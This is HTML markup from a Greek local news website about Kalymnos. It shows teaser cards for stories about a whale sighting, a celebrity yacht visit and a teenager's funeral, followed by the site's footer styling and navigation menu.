                <h3 class="entry-title td-module-title"><a href="https://www.palmoskalymnou.gr/%cf%86%ce%ac%ce%bb%ce%b1%ce%b9%ce%bd%ce%b1-%ce%b5%ce%bc%cf%86%ce%b1%ce%bd%ce%af%cf%83%cf%84%ce%b7%ce%ba%ce%b5-%cf%83%ce%ae%ce%bc%ce%b5%cf%81%ce%b1-%cf%80%ce%ad%ce%bc%cf%80%cf%84%ce%b7-8-%ce%b9%ce%b1/"  rel="bookmark" title="Φάλαινα  εμφανίστηκε σήμερα Πέμπτη 8 Ιανουαρίου στον κόλπο των Αργινωντών της Καλύμνου (VIDEO)">Φάλαινα  εμφανίστηκε σήμερα Πέμπτη 8 Ιανουαρίου στον κόλπο των Αργινωντών της Καλύμνου (VIDEO)</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.palmoskalymnou.gr/author/vpolitis/">Διαχειριστής</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T17:53:33+03:00" >8 Ιανουαρίου 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Ένας απρόσμενος επισκέπτης, μια μεσαίου μεγέθους φάλαινα, εμφανίστηκε σήμερα Πέμπτη 8 Ιανουαρίου στον κόλπο των Αργινωντών, νωρίς το απόγευμα.







Το κήτος, όπως φαίνεται και στο...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.palmoskalymnou.gr/%ce%bf%ce%b9-kardashians-%cf%83%cf%84%ce%bf-%ce%b3%ce%b9%ce%bf%cf%84-%cf%84%ce%bf%cf%85-%cf%84%ce%b6%ce%b5%cf%86-%ce%bc%cf%80%ce%ad%ce%b6%ce%bf%cf%82-%cf%80%ce%bf%cf%85-%ce%b2%cf%81%ce%af%cf%83%ce%ba/"  rel="bookmark" class="td-image-wrap " title="Οι Kardashians στο γιοτ του Τζεφ Μπέζος που βρίσκεται έξω από την Κάλυμνο" ><img width="150" height="150" class="entry-thumb" src="https://www.palmoskalymnou.gr/wp-content/uploads/2024/06/IMG_20240625_115153-150x150.jpg"   alt="" title="Οι Kardashians στο γιοτ του Τζεφ Μπέζος που βρίσκεται έξω από την Κάλυμνο" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.palmoskalymnou.gr/%ce%bf%ce%b9-kardashians-%cf%83%cf%84%ce%bf-%ce%b3%ce%b9%ce%bf%cf%84-%cf%84%ce%bf%cf%85-%cf%84%ce%b6%ce%b5%cf%86-%ce%bc%cf%80%ce%ad%ce%b6%ce%bf%cf%82-%cf%80%ce%bf%cf%85-%ce%b2%cf%81%ce%af%cf%83%ce%ba/"  rel="bookmark" title="Οι Kardashians στο γιοτ του Τζεφ Μπέζος που βρίσκεται έξω από την Κάλυμνο">Οι Kardashians στο γιοτ του Τζεφ Μπέζος που βρίσκεται έξω από την Κάλυμνο</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.palmoskalymnou.gr/author/vpolitis/">Διαχειριστής</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-25T12:00:08+03:00" >25 Ιουνίου 2024</time></span>                                    </div>

                <div class="td-excerpt">
                    
Σύμφωνα με πληροφορίες του kosnews24.gr, έφτασαν χθες στην Κω με ιδιωτικό σκάφος από Αμερική οι αδερφές Kardashians και μετέβησαν με ελικόπτερο στο γιοτ του...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.palmoskalymnou.gr/%ce%b1%cf%8d%cf%81%ce%b9%ce%bf-%cf%80%ce%ad%ce%bc%cf%80%cf%84%ce%b7-18-8-%ce%b7-%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82-%ce%b8%ce%b1-%ce%b1%cf%80%ce%bf%cf%87%ce%b1%ce%b9%cf%81%ce%b5%cf%84/"  rel="bookmark" class="td-image-wrap " title="Αύριο Πέμπτη 18/8 η Κάλυμνος θα αποχαιρετήσει τον 17χρονο Μανώλη στο τελευταίο του ταξίδι" ><img width="150" height="150" class="entry-thumb" src="https://www.palmoskalymnou.gr/wp-content/uploads/2022/08/Polish_20220817_154553894-150x150.jpg"  srcset="https://www.palmoskalymnou.gr/wp-content/uploads/2022/08/Polish_20220817_154553894-150x150.jpg 150w, https://www.palmoskalymnou.gr/wp-content/uploads/2022/08/Polish_20220817_154553894-300x300.jpg 300w, https://www.palmoskalymnou.gr/wp-content/uploads/2022/08/Polish_20220817_154553894-1024x1024.jpg 1024w, https://www.palmoskalymnou.gr/wp-content/uploads/2022/08/Polish_20220817_154553894-768x768.jpg 768w, https://www.palmoskalymnou.gr/wp-content/uploads/2022/08/Polish_20220817_154553894-696x696.jpg 696w, https://www.palmoskalymnou.gr/wp-content/uploads/2022/08/Polish_20220817_154553894-1068x1068.jpg 1068w, https://www.palmoskalymnou.gr/wp-content/uploads/2022/08/Polish_20220817_154553894-420x420.jpg 420w, https://www.palmoskalymnou.gr/wp-content/uploads/2022/08/Polish_20220817_154553894.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px"  alt="" title="Αύριο Πέμπτη 18/8 η Κάλυμνος θα αποχαιρετήσει τον 17χρονο Μανώλη στο τελευταίο του ταξίδι" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.palmoskalymnou.gr/%ce%b1%cf%8d%cf%81%ce%b9%ce%bf-%cf%80%ce%ad%ce%bc%cf%80%cf%84%ce%b7-18-8-%ce%b7-%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82-%ce%b8%ce%b1-%ce%b1%cf%80%ce%bf%cf%87%ce%b1%ce%b9%cf%81%ce%b5%cf%84/"  rel="bookmark" title="Αύριο Πέμπτη 18/8 η Κάλυμνος θα αποχαιρετήσει τον 17χρονο Μανώλη στο τελευταίο του ταξίδι">Αύριο Πέμπτη 18/8 η Κάλυμνος θα αποχαιρετήσει τον 17χρονο Μανώλη στο τελευταίο του ταξίδι</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.palmoskalymnou.gr/author/vpolitis/">Διαχειριστής</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-17T17:09:14+03:00" >17 Αυγούστου 2022</time></span>                                    </div>

                <div class="td-excerpt">
                    
Αύριο θα παιχτεί η τελευταία πράξη του δράματος, από το χαμό του του 17χρονου Μανώλη Σουσαφίρη , που χάθηκε στις 14 Αυγούστου ανοιχτά στα...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_86" class="tdc-zone"><div class="tdc_zone tdi_87  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_87{min-height:0}.tdi_87>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:-webkit-linear-gradient(-180deg,#1e73be,#163a6a);background:linear-gradient(-180deg,#1e73be,#163a6a)}</style>
<div class="tdi_86_rand_style td-element-style" ></div><div id="tdi_88" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_89  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_89,.tdi_89 .tdc-columns{min-height:0}.tdi_89,.tdi_89 .tdc-columns{display:block}.tdi_89 .tdc-columns{width:100%}.tdi_89:before,.tdi_89:after{display:table}@media (min-width:768px){.tdi_89{margin-left:-15px;margin-right:-15px}.tdi_89 .tdc-row-video-background-error,.tdi_89>.vc_column,.tdi_89>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_89{margin-left:-10px;margin-right:-10px}.tdi_89 .tdc-row-video-background-error,.tdi_89>.vc_column,.tdi_89>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_89{margin-left:-10px;margin-right:-10px}.tdi_89 .tdc-row-video-background-error,.tdi_89>.vc_column,.tdi_89>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_89{padding-top:60px!important;padding-bottom:40px!important;position:relative}.tdi_89 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_89{padding-top:30px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_89{padding-top:40px!important}}</style>
<div class="tdi_88_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_88_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important}</style></div></div><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91>.wpb_wrapper,.tdi_91>.wpb_wrapper>.tdc-elements{display:block}.tdi_91>.wpb_wrapper>.tdc-elements{width:100%}.tdi_91>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_91>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_91{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_92 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_92" >
<style>.tdi_92{margin-top:10px!important;margin-bottom:10px!important}@media (max-width:767px){.tdi_92{display:inline-block!important}}</style>
<style>.tdi_92 .tdb-logo-a,.tdi_92 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_92 .tdb-logo-svg-wrap{display:block}.tdi_92 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_92 .tdb-logo-img-wrap{display:block}.tdi_92 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none;font-family:Source Sans Pro!important;}.tdi_92 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Gelasio!important;font-size:34px!important;font-weight:500!important;text-transform:uppercase!important;}.tdi_92 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_92 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .tdb-logo-text-title{font-size:32px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdb-logo-text-title{font-size:22px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.palmoskalymnou.gr/" title="Ο Παλμός Της Καλύμνου"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.palmoskalymnou.gr/wp-content/uploads/2021/08/logo-retina-new.png" src="https://www.palmoskalymnou.gr/wp-content/uploads/2021/08/logo-header-new.png" alt="Ο Παλμός Της Καλύμνου"  title="Ο Παλμός Της Καλύμνου"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Ο ΠΑΛΜΟΣ ΤΗΣ ΚΑΛΥΜΝΟΥ</span><span class="tdb-logo-text-tagline">ΚΑΘΗΜΕΡΙΝΗ ΕΝΗΜΕΡΩΣΗ ΓΙΑ ΤΗΝ ΚΑΛΥΜΝΟ ΚΑΙ ΤΑ ΓΥΡΩ ΝΗΣΙΑ</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_93 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>@media (max-width:767px){.tdi_93{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_93{text-align:left!important}.tdi_93 .tdm-descr{color:#ffffff;font-family:Source Sans Pro!important;font-size:14px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdi_93 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Ο Παλμός της Καλύμνου - Καθημερινή έγκυρη ενημέρωση για την Κάλυμνο και τα γύρω Νησιά - Αρ. Άδειας:</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_94 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>.tdi_94{margin-top:10px!important;margin-bottom:20px!important}</style>
<style>.tdi_95 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:25.2px}.tdi_95 .tdm-social-item i.td-icon-linkedin,.tdi_95 .tdm-social-item i.td-icon-pinterest,.tdi_95 .tdm-social-item i.td-icon-blogger,.tdi_95 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_95 .tdm-social-item{width:25.2px;height:25.2px;margin:5px 10px 5px 0}.tdi_95 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_95 .tdm-social-item i,.tds-team-member2 .tdi_95.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_95 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_95.tds-social1 .tdm-social-item:hover i{color:#febe2b}.tdi_95 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_95 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:21.6px}.tdi_95 .tdm-social-item i.td-icon-linkedin,.tdi_95 .tdm-social-item i.td-icon-pinterest,.tdi_95 .tdm-social-item i.td-icon-blogger,.tdi_95 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_95 .tdm-social-item{width:21.6px;height:21.6px}}</style><div class="tdm-social-wrapper tds-social1 tdi_95"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="VKontakte" class="tdm-social-item"><i class="td-icon-font td-icon-vk"></i><span style="display: none">VKontakte</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_99  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_99{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_99,.tdi_99 .tdc-inner-columns{display:block}.tdi_99 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_99{margin-left:-10px;margin-right:-10px}.tdi_99>.vc_column_inner,.tdi_99>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_99{margin-left:-5px;margin-right:-5px}.tdi_99>.vc_column_inner,.tdi_99>.tdc-inner-columns>.vc_column_inner{padding-left:5px;padding-right:5px}}}</style><div class="vc_column_inner tdi_101  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_101{vertical-align:baseline}.tdi_101 .vc_column-inner>.wpb_wrapper,.tdi_101 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_101 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_101{width:20%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101{width:20%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_103  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103 .vc_column-inner>.wpb_wrapper,.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_103{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103{width:35%!important}}@media (max-width:767px){.tdi_103{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_104 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_104" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_104 .td-block-title>*,.td-theme-wrap .tdi_104 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_104 .td-subcat-item a:hover,.td-theme-wrap .tdi_104 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_104 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_104 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_104 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_104 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_104 .td_quote_on_blocks,.td-theme-wrap .tdi_104 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_104 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_104 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_104 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_104 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_104 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_104 .td-read-more a,.td-theme-wrap .tdi_104 .td-weather-information:before,.td-theme-wrap .tdi_104 .td-weather-week:before,.td-theme-wrap .tdi_104 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_104 .td-post-category,.td-theme-wrap .tdi_104 .td-post-category:hover{background-color:#ffffff}.tdi_104{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_104{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_104{display:inline-block!important}}</style>
<style>body .tdi_104 .td-block-title a,body .tdi_104 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_104 .td-block-title a,body .tdi_104 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_104 .td-block-title a,body .tdi_104 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Σχετικά</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_105 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_105" >
<style>@media (max-width:767px){.tdi_105{justify-content:center!important;text-align:center!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_105 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_105 ul li a{justify-content:flex-start}body .tdi_105 .td-blm-menu-item-txt{flex-grow:1}body .tdi_105 a,body .tdi_105 .td-blm-sub-icon{color:#ffffff}body .tdi_105 li.current-menu-item>a,body .tdi_105 li.current-menu-ancestor>a,body .tdi_105 li.current-category-ancestor>a,body .tdi_105 li.current-page-ancestor>a,body .tdi_105 a:hover,body .tdi_105 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_105 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_105 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_105 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_105 a:hover>.td-blm-sub-icon{color:#febe2b}body .tdi_105 li{font-family:Source Sans Pro!important;font-size:11px!important;line-height:24px!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_105 li{line-height:20px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_105 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88"><a href="#"><span class="td-blm-menu-item-txt">Διαφήμιση</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89"><a href="#"><span class="td-blm-menu-item-txt">Σχετικά</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91"><a href="https://www.palmoskalymnou.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><span class="td-blm-menu-item-txt">Επικοινωνία</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_107  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107 .vc_column-inner>.wpb_wrapper,.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_107{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107{width:45%!important}}@media (max-width:767px){.tdi_107{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div><div class="vc_column tdi_109  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_109{vertical-align:baseline}.tdi_109>.wpb_wrapper,.tdi_109>.wpb_wrapper>.tdc-elements{display:block}.tdi_109>.wpb_wrapper>.tdc-elements{width:100%}.tdi_109>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_109>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_109{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_110" class="tdc-row"><div class="vc_row tdi_111  wpb_row td-pb-row" >
<style scoped>.tdi_111,.tdi_111 .tdc-columns{min-height:0}.tdi_111,.tdi_111 .tdc-columns{display:block}.tdi_111 .tdc-columns{width:100%}.tdi_111:before,.tdi_111:after{display:table}</style><div class="vc_column tdi_113  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_113{vertical-align:baseline}.tdi_113>.wpb_wrapper,.tdi_113>.wpb_wrapper>.tdc-elements{display:block}.tdi_113>.wpb_wrapper>.tdc-elements{width:100%}.tdi_113>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_113>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_114 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_114"  style=" z-index: 999;">
<style>.tdi_114{display:inline-block;float:right;clear:none}.tdi_114 .td_block_inner{text-align:center}.tdi_114 .tdb-menu>li .tdb-menu-sep,.tdi_114 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_114 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_114 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_114 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_114 .tdb-menu>li>a,.tdi_114 .td-subcat-more{color:#ffffff}.tdi_114 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_114 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_114 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_114 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_114 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_114 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_114 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_114 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_114 .tdb-menu .tdb-normal-menu ul,.tdi_114 .td-pulldown-filter-list,.tdi_114 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_114 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}</style>
<style>.tdi_114 .tdb-menu>li>a:after,.tdi_114 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_114 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-up tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35170"><a href="https://www.palmoskalymnou.gr"><div class="tdb-menu-item-text">Αρχική Σελίδα</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-756"><a href="https://www.palmoskalymnou.gr/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/"><div class="tdb-menu-item-text">Αθλητισμός</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-754"><a href="https://www.palmoskalymnou.gr/%ce%b3%ce%bd%cf%8e%ce%bc%ce%b5%cf%82/"><div class="tdb-menu-item-text">Γνώμες</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-757"><a href="https://www.palmoskalymnou.gr/%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/"><div class="tdb-menu-item-text">Κόσμος</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2253 tdb-menu-item-inactive"><a href="https://www.palmoskalymnou.gr/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/"><div class="tdb-menu-item-text">Τοπικά Νέα</div><i class="tdb-sub-menu-icon td-icon-up tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-2246"><a href="https://www.palmoskalymnou.gr/%ce%b4%cf%89%ce%b4%ce%b5%ce%ba%ce%ac%ce%bd%ce%b7%cf%83%ce%b1/"><div class="tdb-menu-item-text">Δωδεκάνησα</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-755 tdb-menu-item-inactive"><a href="https://www.palmoskalymnou.gr/%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1/"><div class="tdb-menu-item-text">Ελλάδα</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-609"><a href="https://www.palmoskalymnou.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/"><div class="tdb-menu-item-text">Πολιτισμός</div></a></li>
	</ul>
</li>
